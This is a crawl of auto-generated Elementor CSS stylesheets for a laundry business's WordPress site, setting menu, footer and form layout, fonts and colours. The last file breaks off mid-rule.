						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:0px;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:0px;}}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-36779f36{width:16%;}.elementor-12 .elementor-element.elementor-element-558185c1{width:84%;}.elementor-12 .elementor-element.elementor-element-93df6b4{width:16%;}.elementor-12 .elementor-element.elementor-element-3a30dec{width:84%;}}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-36779f36{width:50%;}.elementor-12 .elementor-element.elementor-element-558185c1{width:50%;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 25px + 20px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 40px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 60px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 80px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon{font-size:20px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px;}.elementor-12 .elementor-element.elementor-element-93df6b4{width:50%;}.elementor-12 .elementor-element.elementor-element-3a30dec{width:50%;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 25px + 20px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 40px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 60px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 80px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon{font-size:20px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px;}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-278.css?ver=1759271092
body_size: 1343
content:
.elementor-278 .elementor-element.elementor-element-6e33d76{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-278 .elementor-element.elementor-element-059486d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-a21f4d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-d316072:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-d316072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-278 .elementor-element.elementor-element-d316072 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-d316072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;padding:0em 0em 1em 0em;}.elementor-278 .elementor-element.elementor-element-0e9976a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-278 .elementor-element.elementor-element-3cc18fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-3cc18fc:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-3cc18fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13287E;}.elementor-278 .elementor-element.elementor-element-3cc18fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-35px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-3cc18fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-0487026.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-0487026 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-278 .elementor-element.elementor-element-2691a03{width:auto;max-width:auto;align-self:center;}.elementor-278 .elementor-element.elementor-element-2691a03 > .elementor-widget-container{margin:23px 8px 0px 0px;}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon-wrapper{text-align:center;}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon{color:var( --e-global-color-1b64c4d );border-color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon{font-size:30px;}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon svg{height:30px;}.elementor-278 .elementor-element.elementor-element-19f6007{width:auto;max-width:auto;text-align:center;}.elementor-278 .elementor-element.elementor-element-19f6007 > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-19f6007 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-74b6029 > .elementor-widget-container{margin:-14px 0px 0px 43px;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-74b6029{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-text{color:var( --e-global-color-8ac8443 );transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-e6872d1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-e6872d1 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-278 .elementor-element.elementor-element-2576cf6{width:auto;max-width:auto;--icon-box-icon-margin:20px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{align-items:center;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323;}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-stacked .elementor-icon{background-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:30px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title, .elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-a04088c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-a04088c > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-278 .elementor-element.elementor-element-9be5703{width:auto;max-width:auto;--icon-box-icon-margin:20px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{align-items:center;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323;}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-stacked .elementor-icon{background-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:30px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-52aff6d{--spacer-size:50px;}.elementor-278 .elementor-element.elementor-element-5595f67 > .elementor-element-populated{margin:0px 65px 0px 0px;--e-column-margin-right:65px;--e-column-margin-left:0px;}.elementor-278 .elementor-element.elementor-element-c466e75 .elementor-heading-title{font-size:27px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-b2e56e4{font-family:"Nunito Sans", Sans-serif;color:var( --e-global-color-8ac8443 );}.elementor-278 .elementor-element.elementor-element-62383c2 .elementor-button{font-family:"Nunito Sans", Sans-serif;}.elementor-278 .elementor-element.elementor-element-bfc5322 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-a2bc1ba{--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF323;}.elementor-278 .elementor-element.elementor-element-5fb1e78 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon i{color:#FFF323;transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon svg{fill:#FFF323;transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-6c55821{--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-7d910e5 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-9d0ddb2 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-278 .elementor-element.elementor-element-9d0ddb2{font-family:"Nunito Sans", Sans-serif;color:var( --e-global-color-8ac8443 );}.elementor-278 .elementor-element.elementor-element-e0df884{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-widget-container{text-align:left;}.elementor-278 .elementor-element.elementor-element-e0df884 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon{background-color:#F6EC1500;--icon-padding:0em;}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon i{color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon svg{fill:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-46a2e9f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-46a2e9f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#252525;margin-top:40px;margin-bottom:0px;padding:1em 0em 0em 0em;}.elementor-278 .elementor-element.elementor-element-a473b12{text-align:center;}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0px 10px 20px 10px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:25px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:25px;}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:60px;margin-bottom:0px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0px 10px 20px 10px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{text-align:center;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-size:14px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{text-align:center;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-size:14px;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > a{font-size:14px;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > a{font-size:14px;}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:40px;margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-71d345a > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%;}.elementor-278 .elementor-element.elementor-element-e6872d1{width:30%;}.elementor-278 .elementor-element.elementor-element-a04088c{width:36.664%;}.elementor-278 .elementor-element.elementor-element-5595f67{width:34%;}.elementor-278 .elementor-element.elementor-element-cd16023{width:17%;}.elementor-278 .elementor-element.elementor-element-3ebbe84{width:24.867%;}.elementor-278 .elementor-element.elementor-element-741b8e7{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%;}.elementor-278 .elementor-element.elementor-element-e6872d1{width:33%;}.elementor-278 .elementor-element.elementor-element-a04088c{width:34%;}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-1301.css?ver=1759271092
body_size: 725
content:
.elementor-1301 .elementor-element.elementor-element-1870875f, .elementor-1301 .elementor-element.elementor-element-1870875f > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1301 .elementor-element.elementor-element-1870875f{margin-top:0px;margin-bottom:0px;}.elementor-1301 .elementor-element.elementor-element-2b4d1bac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1301 .elementor-element.elementor-element-2b4d1bac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4db27cf );}.elementor-1301 .elementor-element.elementor-element-2b4d1bac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-1301 .elementor-element.elementor-element-2b4d1bac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1301 .elementor-element.elementor-element-401705e4{text-align:center;}.elementor-1301 .elementor-element.elementor-element-401705e4 .elementor-heading-title{font-size:40px;text-transform:uppercase;color:#FFFFFF;}.elementor-1301 .elementor-element.elementor-element-f0ab350 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1301 .elementor-element.elementor-element-f0ab350{font-family:"Nunito Sans", Sans-serif;color:var( --e-global-color-8ac8443 );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group > label, .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{color:var( --e-global-color-8ac8443 );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-8ac8443 );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-field, .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{font-family:"Didact Gothic", Sans-serif;font-size:16px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-next{color:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]{color:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"] svg *{fill:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-previous{color:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d 